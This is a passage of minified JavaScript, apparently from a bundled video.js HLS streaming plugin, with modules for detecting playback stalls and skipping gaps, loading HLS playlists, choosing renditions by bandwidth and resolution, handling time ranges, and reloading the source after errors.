n.fixesBadSeeks_()};this.tech_.on("seekablechanged",s),this.tech_.on("waiting",i),this.tech_.on(h,a),this.tech_.on("canplay",r),this.dispose=function(){n.logger_("dispose"),n.tech_.off("seekablechanged",s),n.tech_.off("waiting",i),n.tech_.off(h,a),n.tech_.off("canplay",r),n.checkCurrentTimeTimeout_&&u["default"].clearTimeout(n.checkCurrentTimeTimeout_),n.cancelTimer_()}}return a(t,[{key:"monitorCurrentTime_",value:function(){this.checkCurrentTime_(),this.checkCurrentTimeTimeout_&&u["default"].clearTimeout(this.checkCurrentTimeTimeout_),this.checkCurrentTimeTimeout_=u["default"].setTimeout(this.monitorCurrentTime_.bind(this),250)}},{key:"checkCurrentTime_",value:function(){if(this.tech_.seeking()&&this.fixesBadSeeks_())return this.consecutiveUpdates=0,void(this.lastRecordedTime=this.tech_.currentTime());if(!this.tech_.paused()&&!this.tech_.seeking()){var t=this.tech_.currentTime(),e=this.tech_.buffered();if(this.lastRecordedTime===t&&(!e.length||t+c["default"].SAFE_TIME_DELTA>=e.end(e.length-1)))return this.techWaiting_();this.consecutiveUpdates>=5&&t===this.lastRecordedTime?(this.consecutiveUpdates++,this.waiting_()):t===this.lastRecordedTime?this.consecutiveUpdates++:(this.consecutiveUpdates=0,this.lastRecordedTime=t)}}},{key:"cancelTimer_",value:function(){this.consecutiveUpdates=0,this.timer_&&(this.logger_("cancelTimer_"),clearTimeout(this.timer_)),this.timer_=null}},{key:"fixesBadSeeks_",value:function(){var t=this.tech_.seeking(),e=this.seekable(),n=this.tech_.currentTime(),r=void 0;return t&&this.afterSeekableWindow_(e,n)&&(r=e.end(e.length-1)),t&&this.beforeSeekableWindow_(e,n)&&(r=e.start(0)+c["default"].SAFE_TIME_DELTA),void 0!==r&&(this.logger_("Trying to seek outside of seekable at time "+n+" with seekable range "+c["default"].printableRange(e)+". Seeking to "+r+"."),this.tech_.setCurrentTime(r),!0)}},{key:"waiting_",value:function(){if(!this.techWaiting_()){var t=this.tech_.currentTime(),e=this.tech_.buffered(),n=c["default"].findRange(e,t);return n.length&&t+3<=n.end(0)?(this.cancelTimer_(),this.tech_.setCurrentTime(t),this.logger_("Stopped at "+t+" while inside a buffered region ["+n.start(0)+" -> "+n.end(0)+"]. Attempting to resume playback by seeking to the current time."),void this.tech_.trigger({type:"usage",name:"hls-unknown-waiting"})):void 0}}},{key:"techWaiting_",value:function(){var t=this.seekable(),e=this.tech_.currentTime();if(this.tech_.seeking()&&this.fixesBadSeeks_())return!0;if(this.tech_.seeking()||null!==this.timer_)return!0;if(this.beforeSeekableWindow_(t,e)){var n=t.end(t.length-1);return this.logger_("Fell out of live window at time "+e+". Seeking to live point (seekable end) "+n),this.cancelTimer_(),this.tech_.setCurrentTime(n),this.tech_.trigger({type:"usage",name:"hls-live-resync"}),!0}var r=this.tech_.buffered(),i=c["default"].findNextRange(r,e);if(this.videoUnderflow_(i,r,e))return this.cancelTimer_(),this.tech_.setCurrentTime(e),this.tech_.trigger({type:"usage",name:"hls-video-underflow"}),!0;if(i.length>0){var o=i.start(0)-e;return this.logger_("Stopped at "+e+", setting timer for "+o+", seeking to "+i.start(0)),this.timer_=setTimeout(this.skipTheGap_.bind(this),1e3*o,e),!0}return!1}},{key:"afterSeekableWindow_",value:function(t,e){return!!t.length&&e>t.end(t.length-1)+c["default"].SAFE_TIME_DELTA}},{key:"beforeSeekableWindow_",value:function(t,e){return!!(t.length&&t.start(0)>0&&e<t.start(0)-c["default"].SAFE_TIME_DELTA)}},{key:"videoUnderflow_",value:function(t,e,n){if(0===t.length){var r=this.gapFromVideoUnderflow_(e,n);if(r)return this.logger_("Encountered a gap in video from "+r.start+" to "+r.end+". Seeking to current time "+n),!0}return!1}},{key:"skipTheGap_",value:function(t){var e=this.tech_.buffered(),n=this.tech_.currentTime(),r=c["default"].findNextRange(e,n);this.cancelTimer_(),0!==r.length&&n===t&&(this.logger_("skipTheGap_:","currentTime:",n,"scheduled currentTime:",t,"nextRange start:",r.start(0)),this.tech_.setCurrentTime(r.start(0)+c["default"].TIME_FUDGE_FACTOR),this.tech_.trigger({type:"usage",name:"hls-gap-skip"}))}},{key:"gapFromVideoUnderflow_",value:function(t,e){for(var n=c["default"].findGaps(t),r=0;r<n.length;r++){var i=n.start(r),o=n.end(r);if(e-i<4&&e-i>2)return{start:i,end:o}}return null}},{key:"logger_",value:function(){}}]),t}();n["default"]=p,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],9:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u=t(15),l=r(u),c="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,d=t(33),f=r(d),h=t(32),p=r(h),y=function(t,e,n){var r=e.slice();n=n||0;for(var i=Math.min(t.length,e.length+n),o=n;o<i;o++)r[o-n]=(0,c.mergeOptions)(t[o],r[o-n]);return r};n.updateSegments=y;var m=function(t,e){t.resolvedUri||(t.resolvedUri=(0,l["default"])(e,t.uri)),t.key&&!t.key.resolvedUri&&(t.key.resolvedUri=(0,l["default"])(e,t.key.uri)),t.map&&!t.map.resolvedUri&&(t.map.resolvedUri=(0,l["default"])(e,t.map.uri))};n.resolveSegmentUris=m;var g=function(t,e){var n=(0,c.mergeOptions)(t,{}),r=n.playlists.filter(function(t){return t.uri===e.uri})[0];if(!r)return null;if(r.segments&&e.segments&&r.segments.length===e.segments.length&&r.mediaSequence===e.mediaSequence)return null;var i=(0,c.mergeOptions)(r,e);r.segments&&(i.segments=y(r.segments,e.segments,e.mediaSequence-r.mediaSequence)),i.segments.forEach(function(t){m(t,i.resolvedUri)});for(var o=0;o<n.playlists.length;o++)n.playlists[o].uri===e.uri&&(n.playlists[o]=i);return n.playlists[e.uri]=i,n};n.updateMaster=g;var v=function(t){for(var e=t.playlists.length;e--;){var n=t.playlists[e];t.playlists[n.uri]=n,n.resolvedUri=(0,l["default"])(t.uri,n.uri),n.attributes||(n.attributes={},c.log.warn("Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute."))}};n.setupMediaPlaylists=v;var _=function(t){["AUDIO","SUBTITLES"].forEach(function(e){for(var n in t.mediaGroups[e])for(var r in t.mediaGroups[e][n]){var i=t.mediaGroups[e][n][r];i.uri&&(i.resolvedUri=(0,l["default"])(t.uri,i.uri))}})};n.resolveMediaGroupUris=_;var b=function(t,e){var n=t.segments[t.segments.length-1];return e&&n&&n.duration?1e3*n.duration:500*(t.targetDuration||10)};n.refreshDelay=b;var T=function(t){function e(t,n,r){var o=this;if(i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this),this.srcUrl=t,this.hls_=n,this.withCredentials=r,!this.srcUrl)throw new Error("A non-empty playlist URL is required");this.state="HAVE_NOTHING",this.on("mediaupdatetimeout",function(){"HAVE_METADATA"===o.state&&(o.state="HAVE_CURRENT_METADATA",o.request=o.hls_.xhr({
uri:(0,l["default"])(o.master.uri,o.media().uri),withCredentials:o.withCredentials},function(t,e){if(o.request)return t?o.playlistRequestError(o.request,o.media().uri,"HAVE_METADATA"):void o.haveMetadata(o.request,o.media().uri)}))})}return o(e,t),a(e,[{key:"playlistRequestError",value:function(t,e,n){this.request=null,n&&(this.state=n),this.error={playlist:this.master.playlists[e],status:t.status,message:"HLS playlist request error at URL: "+e,responseText:t.responseText,code:t.status>=500?4:2},this.trigger("error")}},{key:"haveMetadata",value:function(t,e){var n=this;this.request=null,this.state="HAVE_METADATA";var r=new f["default"].Parser;r.push(t.responseText),r.end(),r.manifest.uri=e,r.manifest.attributes=r.manifest.attributes||{};var i=g(this.master,r.manifest);this.targetDuration=r.manifest.targetDuration,i?(this.master=i,this.media_=this.master.playlists[r.manifest.uri]):this.trigger("playlistunchanged"),this.media().endList||(p["default"].clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=p["default"].setTimeout(function(){n.trigger("mediaupdatetimeout")},b(this.media(),!!i))),this.trigger("loadedplaylist")}},{key:"dispose",value:function(){this.stopRequest(),p["default"].clearTimeout(this.mediaUpdateTimeout)}},{key:"stopRequest",value:function(){if(this.request){var t=this.request;this.request=null,t.onreadystatechange=null,t.abort()}}},{key:"media",value:function(t){var e=this;if(!t)return this.media_;if("HAVE_NOTHING"===this.state)throw new Error("Cannot switch media playlist from "+this.state);var n=this.state;if("string"==typeof t){if(!this.master.playlists[t])throw new Error("Unknown playlist URI: "+t);t=this.master.playlists[t]}var r=!this.media_||t.uri!==this.media_.uri;if(this.master.playlists[t.uri].endList)return this.request&&(this.request.onreadystatechange=null,this.request.abort(),this.request=null),this.state="HAVE_METADATA",this.media_=t,void(r&&(this.trigger("mediachanging"),this.trigger("mediachange")));if(r){if(this.state="SWITCHING_MEDIA",this.request){if((0,l["default"])(this.master.uri,t.uri)===this.request.url)return;this.request.onreadystatechange=null,this.request.abort(),this.request=null}this.media_&&this.trigger("mediachanging"),this.request=this.hls_.xhr({uri:(0,l["default"])(this.master.uri,t.uri),withCredentials:this.withCredentials},function(r,i){if(e.request){if(r)return e.playlistRequestError(e.request,t.uri,n);e.haveMetadata(i,t.uri),"HAVE_MASTER"===n?e.trigger("loadedmetadata"):e.trigger("mediachange")}})}}},{key:"pause",value:function(){this.stopRequest(),p["default"].clearTimeout(this.mediaUpdateTimeout),"HAVE_NOTHING"===this.state&&(this.started=!1),"SWITCHING_MEDIA"===this.state?this.media_?this.state="HAVE_METADATA":this.state="HAVE_MASTER":"HAVE_CURRENT_METADATA"===this.state&&(this.state="HAVE_METADATA")}},{key:"load",value:function(t){var e=this;p["default"].clearTimeout(this.mediaUpdateTimeout);var n=this.media();if(t){var r=n?n.targetDuration/2*1e3:5e3;return void(this.mediaUpdateTimeout=p["default"].setTimeout(function(){return e.load()},r))}return this.started?void(n&&!n.endList?this.trigger("mediaupdatetimeout"):this.trigger("loadedplaylist")):void this.start()}},{key:"start",value:function(){var t=this;this.started=!0,this.request=this.hls_.xhr({uri:this.srcUrl,withCredentials:this.withCredentials},function(e,n){if(t.request){if(t.request=null,e)return t.error={status:n.status,message:"HLS playlist request error at URL: "+t.srcUrl,responseText:n.responseText,code:2},"HAVE_NOTHING"===t.state&&(t.started=!1),t.trigger("error");var r=new f["default"].Parser;return r.push(n.responseText),r.end(),t.state="HAVE_MASTER",r.manifest.uri=t.srcUrl,r.manifest.playlists?(t.master=r.manifest,v(t.master),_(t.master),t.trigger("loadedplaylist"),void(t.request||t.media(r.manifest.playlists[0]))):(t.master={mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:p["default"].location.href,playlists:[{uri:t.srcUrl}]},t.master.playlists[t.srcUrl]=t.master.playlists[0],t.master.playlists[0].resolvedUri=t.srcUrl,t.master.playlists[0].attributes=t.master.playlists[0].attributes||{},t.haveMetadata(n,t.srcUrl),t.trigger("loadedmetadata"))}})}}]),e}(c.EventTarget);n["default"]=T}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],10:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(n,"__esModule",{value:!0});var i=t(3),o=r(i),a=t(11),s=r(a),u=t(19),l=function(t,e){var n=void 0;return t?(n=window.getComputedStyle(t),n?n[e]:""):""},c=function(t,e){var n=t.slice();t.sort(function(t,r){var i=e(t,r);return 0===i?n.indexOf(t)-n.indexOf(r):i})},d=function(t,e){var n=void 0,r=void 0;return t.attributes.BANDWIDTH&&(n=t.attributes.BANDWIDTH),n=n||window.Number.MAX_VALUE,e.attributes.BANDWIDTH&&(r=e.attributes.BANDWIDTH),r=r||window.Number.MAX_VALUE,n-r};n.comparePlaylistBandwidth=d;var f=function(t,e){var n=void 0,r=void 0;return t.attributes.RESOLUTION&&t.attributes.RESOLUTION.width&&(n=t.attributes.RESOLUTION.width),n=n||window.Number.MAX_VALUE,e.attributes.RESOLUTION&&e.attributes.RESOLUTION.width&&(r=e.attributes.RESOLUTION.width),r=r||window.Number.MAX_VALUE,n===r&&t.attributes.BANDWIDTH&&e.attributes.BANDWIDTH?t.attributes.BANDWIDTH-e.attributes.BANDWIDTH:n-r};n.comparePlaylistResolution=f;var h=function(t,e,n,r){var i=t.playlists.map(function(t){var e=void 0,n=void 0,r=void 0;return e=t.attributes.RESOLUTION&&t.attributes.RESOLUTION.width,n=t.attributes.RESOLUTION&&t.attributes.RESOLUTION.height,r=t.attributes.BANDWIDTH,r=r||window.Number.MAX_VALUE,{bandwidth:r,width:e,height:n,playlist:t}});c(i,function(t,e){return t.bandwidth-e.bandwidth}),i=i.filter(function(t){return!s["default"].isIncompatible(t.playlist)});var a=i.filter(function(t){return s["default"].isEnabled(t.playlist)});a.length||(a=i.filter(function(t){return!s["default"].isDisabled(t.playlist)}));var u=a.filter(function(t){return t.bandwidth*o["default"].BANDWIDTH_VARIANCE<e}),l=u[u.length-1],d=u.filter(function(t){return t.bandwidth===l.bandwidth})[0],f=u.filter(function(t){return t.width&&t.height});c(f,function(t,e){return t.width-e.width});var h=f.filter(function(t){return t.width===n&&t.height===r});l=h[h.length-1];var p=h.filter(function(t){return t.bandwidth===l.bandwidth})[0],y=void 0,m=void 0,g=void 0;p||(y=f.filter(function(t){return t.width>n||t.height>r}),m=y.filter(function(t){return t.width===y[0].width&&t.height===y[0].height}),l=m[m.length-1],g=m.filter(function(t){return t.bandwidth===l.bandwidth})[0]);var v=g||p||d||a[0]||i[0];return v?v.playlist:null};n.simpleSelector=h;var p=function(){return h(this.playlists.master,this.systemBandwidth,parseInt(l(this.tech_.el(),"width"),10),parseInt(l(this.tech_.el(),"height"),10))};n.lastBandwidthSelector=p;var y=function(t){var e=-1;if(t<0||t>1)throw new Error("Moving average bandwidth decay must be between 0 and 1.");return function(){return e<0&&(e=this.systemBandwidth),e=t*this.systemBandwidth+(1-t)*e,h(this.playlists.master,e,parseInt(l(this.tech_.el(),"width"),10),parseInt(l(this.tech_.el(),"height"),10))}};n.movingAverageBandwidthSelector=y;var m=function(t){var e=t.master,n=t.currentTime,r=t.bandwidth,i=t.duration,o=t.segmentDuration,a=t.timeUntilRebuffer,u=t.currentTimeline,l=t.syncController,f=e.playlists.filter(function(t){return!s["default"].isIncompatible(t)}),h=f.filter(s["default"].isEnabled);h.length||(h=f.filter(function(t){return!s["default"].isDisabled(t)}));var p=h.filter(s["default"].hasAttribute.bind(null,"BANDWIDTH")),y=p.map(function(t){var e=l.getSyncPoint(t,i,u,n),c=e?1:2;return{playlist:t,rebufferingImpact:s["default"].estimateSegmentRequestTime(o,r,t)*c-a}}),m=y.filter(function(t){return t.rebufferingImpact<=0});return c(m,function(t,e){return d(e.playlist,t.playlist)}),m.length?m[0]:(c(y,function(t,e){return t.rebufferingImpact-e.rebufferingImpact}),y[0]||null)};n.minRebufferMaxBandwidthSelector=m;var g=function(){var t=this.playlists.master.playlists.filter(s["default"].isEnabled);return c(t,function(t,e){return d(t,e)}),t.filter(function(t){return(0,u.parseCodecs)(t.attributes.CODECS).videoCodec})[0]||null};n.lowestBitrateCompatibleVariantSelector=g},{}],11:[function(t,e,n){(function(e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,i=t(32),o=function(t){return t&&t.__esModule?t:{"default":t}}(i),a=function(t,e){var n=0,r=e-t.mediaSequence,i=t.segments[r];if(i){if("undefined"!=typeof i.start)return{result:i.start,precise:!0};if("undefined"!=typeof i.end)return{result:i.end-i.duration,precise:!0}}for(;r--;){if(i=t.segments[r],"undefined"!=typeof i.end)return{result:n+i.end,precise:!0};if(n+=i.duration,"undefined"!=typeof i.start)return{result:n+i.start,precise:!0}}return{result:n,precise:!1}},s=function(t,e){for(var n=0,r=void 0,i=e-t.mediaSequence;i<t.segments.length;i++){if(r=t.segments[i],"undefined"!=typeof r.start)return{result:r.start-n,precise:!0};if(n+=r.duration,"undefined"!=typeof r.end)return{result:r.end-n,precise:!0}}return{result:-1,precise:!1}},u=function(t,e,n){var r=void 0,i=void 0;return void 0===e&&(e=t.mediaSequence+t.segments.length),e<t.mediaSequence?0:(r=a(t,e),r.precise?r.result:(i=s(t,e),i.precise?i.result:r.result+n))},l=function(t,e,n){if(!t)return 0;if("number"!=typeof n&&(n=0),void 0===e){if(t.totalDuration)return t.totalDuration;if(!t.endList)return o["default"].Infinity}return u(t,e,n)};n.duration=l;var c=function(t,e,n){var r=0;if(e>n){var i=[n,e];e=i[0],n=i[1]}if(e<0){for(var o=e;o<Math.min(0,n);o++)r+=t.targetDuration;e=0}for(var o=e;o<n;o++)r+=t.segments[o].duration;return r};n.sumDurations=c;var d=function(t){if(!t.segments.length)return 0;for(var e=t.segments.length-1,n=t.segments[e].duration||t.targetDuration,r=n+2*t.targetDuration;e--&&!((n+=t.segments[e].duration)>=r););return Math.max(0,e)};n.safeLiveIndex=d;var f=function(t,e,n){if(!t||!t.segments)return null;if(t.endList)return l(t);if(null===e)return null;e=e||0;var r=n?d(t):t.segments.length;return u(t,t.mediaSequence+r,e)};n.playlistEnd=f;var h=function(t,e){var n=e||0,i=f(t,e,!0);return null===i?(0,r.createTimeRange)():(0,r.createTimeRange)(n,i)};n.seekable=h;var p=function(t){return t-Math.floor(t)==0},y=function(t,e){if(p(e))return e+.1*t;for(var n=e.toString().split(".")[1].length,r=1;r<=n;r++){var i=Math.pow(10,r),o=e*i;if(p(o)||r===n)return(o+t)/i}},m=y.bind(null,1),g=y.bind(null,-1),v=function(t,e,n,r){var i=void 0,o=void 0,a=t.segments.length,s=e-r;if(s<0){if(n>0)for(i=n-1;i>=0;i--)if(o=t.segments[i],(s+=g(o.duration))>0)return{mediaIndex:i,startTime:r-c(t,n,i)};return{mediaIndex:0,startTime:e}}if(n<0){for(i=n;i<0;i++)if((s-=t.targetDuration)<0)return{mediaIndex:0,startTime:e};n=0}for(i=n;i<a;i++)if(o=t.segments[i],(s-=m(o.duration))<0)return{mediaIndex:i,startTime:r+c(t,n,i)};return{mediaIndex:a-1,startTime:e}};n.getMediaInfoForTime=v;var _=function(t){return t.excludeUntil&&t.excludeUntil>Date.now()};n.isBlacklisted=_;var b=function(t){return t.excludeUntil&&t.excludeUntil===1/0};n.isIncompatible=b;var T=function(t){var e=_(t);return!t.disabled&&!e};n.isEnabled=T;var w=function(t){return t.disabled};n.isDisabled=w;var S=function(t){for(var e=0;e<t.segments.length;e++)if(t.segments[e].key)return!0;return!1};n.isAes=S;var E=function(t){for(var e=0;e<t.segments.length;e++)if(t.segments[e].map)return!0;return!1};n.isFmp4=E;var k=function(t,e){return e.attributes&&e.attributes[t]};n.hasAttribute=k;var O=function(t,e,n){var r=arguments.length<=3||void 0===arguments[3]?0:arguments[3];return k("BANDWIDTH",n)?(t*n.attributes.BANDWIDTH-8*r)/e:NaN};n.estimateSegmentRequestTime=O;var C=function(t,e){if(1===t.playlists.length)return!0;var n=e.attributes.BANDWIDTH||Number.MAX_VALUE;return 0===t.playlists.filter(function(t){return!!T(t)&&(t.attributes.BANDWIDTH||0)<n}).length};n.isLowestEnabledRendition=C,n["default"]={duration:l,seekable:h,safeLiveIndex:d,getMediaInfoForTime:v,isEnabled:T,isDisabled:w,isBlacklisted:_,isIncompatible:b,playlistEnd:f,isAes:S,isFmp4:E,hasAttribute:k,estimateSegmentRequestTime:O,isLowestEnabledRendition:C}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],12:[function(t,e,n){(function(t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(){function t(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(u){i=!0,o=u}finally{try{!r&&s["return"]&&s["return"]()}finally{if(i)throw o}}return n}return function(e,n){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),i="undefined"!=typeof window?window.videojs:void 0!==t?t.videojs:null,o=function(t){return t&&t.__esModule?t:{"default":t}}(i),a=function(t,e){var n=r(e,2),i=n[0],o=n[1];return Math.min(Math.max(i,t),o)},s=function(t,e){var n=[],r=void 0;if(t&&t.length)for(r=0;r<t.length;r++)e(t.start(r),t.end(r))&&n.push([t.start(r),t.end(r)]);return o["default"].createTimeRanges(n)},u=function(t,e){return s(t,function(t,n){return t-1/30<=e&&n+1/30>=e})},l=function(t,e){return s(t,function(t){return t-1/30>=e})},c=function(t){if(t.length<2)return o["default"].createTimeRanges();for(var e=[],n=1;n<t.length;n++){var r=t.end(n-1),i=t.start(n);e.push([r,i])}return o["default"].createTimeRanges(e)},d=function(t,e){var n=void 0,r=void 0,i=void 0,o=[],a=[],s=function(t){return t[0]<=i&&t[1]>=i};if(t)for(n=0;n<t.length;n++)r=t.start(n),i=t.end(n),a.push([r,i]);if(e)for(n=0;n<e.length;n++)r=e.start(n),i=e.end(n),a.some(s)||o.push(i);return 1!==o.length?null:o[0]},f=function(t,e){var n=null,r=null,i=0,a=[],s=[];if(!(t&&t.length&&e&&e.length))return o["default"].createTimeRange();for(var u=t.length;u--;)a.push({time:t.start(u),type:"start"}),a.push({time:t.end(u),type:"end"});for(u=e.length;u--;)a.push({time:e.start(u),type:"start"}),a.push({time:e.end(u),type:"end"});for(a.sort(function(t,e){return t.time-e.time}),u=0;u<a.length;u++)"start"===a[u].type?2===++i&&(n=a[u].time):"end"===a[u].type&&1===--i&&(r=a[u].time),null!==n&&null!==r&&(s.push([n,r]),n=null,r=null);return o["default"].createTimeRanges(s)},h=function(t,e,n,r){for(var i=e.end(0)-e.start(0),o=t.end(0)-t.start(0),a=i-o,s=f(t,r),u=f(e,r),l=0,c=0,d=s.length;d--;)l+=s.end(d)-s.start(d),s.start(d)===n&&(l+=a);for(d=u.length;d--;)c+=u.end(d)-u.start(d);return Math.max(l,c)/i*100},p=function(t,e,n,r){var i=t+e,s=o["default"].createTimeRanges([[t,i]]),u=o["default"].createTimeRanges([[a(t,[n,i]),i]]);if(u.start(0)===u.end(0))return 0;var l=h(u,s,n,r);return isNaN(l)||l===1/0||l===-(1/0)?0:l},y=function(t){var e=[];if(!t||!t.length)return"";for(var n=0;n<t.length;n++)e.push(t.start(n)+" => "+t.end(n));return e.join(", ")},m=function(t,e){var n=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return((t.length?t.end(t.length-1):0)-e)/n};n["default"]={findRange:u,findNextRange:l,findGaps:c,findSoleUncommonTimeRangesEnd:d,getSegmentBufferedPercent:p,TIME_FUDGE_FACTOR:1/30,SAFE_TIME_DELTA:.1,printableRange:y,timeUntilRebuffer:m},e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],13:[function(t,e,n){(function(t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="undefined"!=typeof window?window.videojs:void 0!==t?t.videojs:null,i=function(t){return t&&t.__esModule?t:{"default":t}}(r),o={errorInterval:30,getSource:function(t){return t(this.tech({IWillNotUseThisInPlugins:!0}).currentSource_)}},a=function u(t,e){var n=0,r=0,a=i["default"].mergeOptions(o,e);t.ready(function(){t.trigger({type:"usage",name:"hls-error-reload-initialized"})});var s=function(){r&&t.currentTime(r)},l=function(e){null!==e&&void 0!==e&&(r=t.duration()!==1/0&&t.currentTime()||0,t.one("loadedmetadata",s),t.src(e),t.trigger({type:"usage",name:"hls-error-reload"}),t.play())},c=function(){return Date.now()-n<1e3*a.errorInterval?void t.trigger({type:"usage",name:"hls-error-reload-canceled"}):a.getSource&&"function"==typeof a.getSource?(n=Date.now(),a.getSource.call(t,l)):void i["default"].log.error("ERROR: reloadSourceOnError - The option getSource must be a function!")},d=function h(){t.off("loadedmetadata",s),t.off("error",c),t.off("dispose",h)},f=function(e){d(),u(t,e)};t.on("error",c),t.on("dispose",d),t.reloadSourceOnError=f},s=function(t){a(this,t)};n["default"]=s,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],14:[function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var i=t(11),o=function(t,e,n){return function(r){var o=t.master.playlists[e],a=(0,i.isIncompatible)(o),s=(0,i.isEnabled)(o);return void 0===r?s:(r?delete o.disabled:o.disabled=!0,r===s||a||(n(),r?t.trigger("renditionenabled"):t.trigger("renditiondisabled")),r)}},a=function u(t,e,n){r(this,u);var i=t.masterPlaylistController_.fastQualityChange_.bind(t.masterPlaylistController_);if(e.attributes.RESOLUTION){var a=e.attributes.RESOLUTION;this.width=a.width,this.height=a.height}this.bandwidth=e.attributes.BANDWIDTH,this.id=n,this.enabled=o(t.playlists,e.uri,i)},s=function(t){var e=t.playlists;t.representations=function(){return e.master.playlists.filter(function(t){return!(0,i.isIncompatible)(t)}).map(function(e,n){return new a(t,e,e.uri)})}};n["default"]=s,e.exports=n["default"]},{}],15:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(n,"__esModule",{value:!0});var i=t(63),o=r(i),a=t(32),s=r(a),u=function(t,e){return/^[a-z]+:/i.test(e)?e:(/\/\//i.test(t)||(t=o["default"].buildAbsoluteURL(s["default"].location.href,t)),o["default"].buildAbsoluteURL(t,e))};n["default"]=u,e.exports=n["default"]},{}],16:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u=t(11),l=r(u),c="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,d=r(c),f=t(17),h=r(f),p=t(3),y=r(p),m=t(32),g=r(m),v=t(72),_=r(v),b=t(2),T=t(7),w=t(12),S=t(10),E=function(t,e,n){if(!t||!e)return!1;var r=t.segments,i=n===r.length;return t.endList&&"open"===e.readyState&&i},k=function(t){return"number"==typeof t&&isFinite(t)},O=function(t,e,n){return"main"===t&&e&&n?n.containsAudio||n.containsVideo?e.containsVideo&&!n.containsVideo?"Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest.":!e.containsVideo&&n.containsVideo?"Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest.":null:"Neither audio nor video found in segment.":null};n.illegalMediaSwitch=O;var C=function(t,e,n){var r=void 0;return r=t.length&&t.start(0)>0&&t.start(0)<e?t.start(0):e-30,Math.min(r,e-n)};n.safeBackBufferTrimTime=C;var P=function(t){function e(t){var n=this,r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this),!t)throw new TypeError("Initialization settings are required");if("function"!=typeof t.currentTime)throw new TypeError("No currentTime getter specified");if(!t.mediaSource)throw new TypeError("No MediaSource specified");this.state="INIT",this.bandwidth=t.bandwidth,this.throughput={rate:0,count:0},this.roundTrip=NaN,this.resetStats_(),this.mediaIndex=null,this.hasPlayed_=t.hasPlayed,this.currentTime_=t.currentTime,this.seekable_=t.seekable,this.seeking_=t.seeking,this.duration_=t.duration,this.mediaSource_=t.mediaSource,this.hls_=t.hls,this.loaderType_=t.loaderType,this.startingMedia_=void 0,this.segmentMetadataTrack_=t.segmentMetadataTrack,this.goalBufferLength_=t.goalBufferLength,this.checkBufferTimeout_=null,this.error_=void 